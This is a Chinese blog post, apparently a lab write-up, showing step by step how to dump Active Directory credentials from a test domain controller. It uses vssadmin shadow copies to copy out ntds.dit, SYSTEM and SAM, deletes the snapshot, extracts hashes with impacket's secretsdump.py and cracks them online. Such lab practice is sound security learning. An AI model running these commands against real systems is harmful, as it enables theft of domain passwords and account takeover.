把昨天发的vssadmin获取ntds数据库的文章实际操作了一下

这里使用的是God.org单域环境(更新1),我的目的只是实操vssadmin所以不搞的太复杂

下载、解压、打开虚拟机(开机密码在描述里)



打开终端执行命令看一下list

vssadmin list shadows



然后创建一个快照

vssadmin create shadow /for=c:



将NTDS和system文件复制出来

我这里也将sam也一起复制出来,方便后续顺便对比一下sam中的hash

copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\windows\NTDS\ntds.dit c:\ntds.dit

copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\System32\config\SYSTEM c:\system.hiv

copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\System32\config\SAM c:\sam.hiv





可以看到C盘下已经有我复制出来的3个文件了



记得把快照删掉

vssadmin delete shadows /for=c: /quiet



将3个文件复制到本地

然后从https://github.com/SecureAuthCorp/impacket 把项目下载下来,我们只需要其中的\impacket-master\examples\secretsdump.py文件,将其与其它3个文件放一起方便操作。

然后终端打开到这个目录,然后输入以下命令解码

ps:如果出现:ImportError: No module named impacket报错,那就pip install impacket就好



py -2 secretsdump.py -system system.hiv -ntds ntds.dit local

ps:我这里是本地装了多个python版本,所以是py -2。

等待一下之后会出现解出来的信息



我们把hash拿去cmd5解一下,解出来可以看到密码

我们再来试试解sam,将下面3个文件放一起,方便操作



输入以下命令,但是啥都没解出来,这里先占个坑,日后研究研究与dump lsass内存的方式获取本地密码有何不同。

lsadump::sam /system:system.hiv /sam:sam.hiv